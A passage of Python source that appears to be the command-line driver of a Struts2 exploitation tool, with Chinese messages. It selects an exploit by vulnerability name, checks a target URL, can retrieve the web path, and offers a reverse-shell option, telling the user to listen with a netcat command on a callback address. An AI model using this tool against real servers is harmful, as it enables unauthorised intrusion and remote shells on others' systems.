 scan_one(url, data, header, encode)
if file:
urls = read_urls(file)
scan_more(urls, data, header, encode)
if name and url:
# 指定漏洞利用
name = name.upper().replace('-', '_')
if name not in s2_list:
click.secho("[ERROR] 暂不支持{name}漏洞利用".format(name=name), fg="red")
exit(0)
s = s2_dict[name](url, data, header, encode)
s.check()
if not s.is_vul:
click.secho("[ERROR] 该URL不存在{name}漏洞".format(name=name), fg="red")
if webpath:
if name in webpath_names:
web_path = s.get_path()
click.secho("[*] {webpath}".format(webpath=web_path), fg="red")
exit(0)
else:
click.secho("[ERROR] 漏洞{name}不支持获取WEB路径".format(name=name), fg="red")
exit(0)
if reverse:
if name in reverse_names:
click.secho("[*] 请在反弹地址处监听端口如: nc -lvvp 8080", fg="red")
if ':' not in reverse:
click.secho("[ERROR] reverse反弹地址格式不对,正确格式为: 192.168.1.10:8080", fg="red")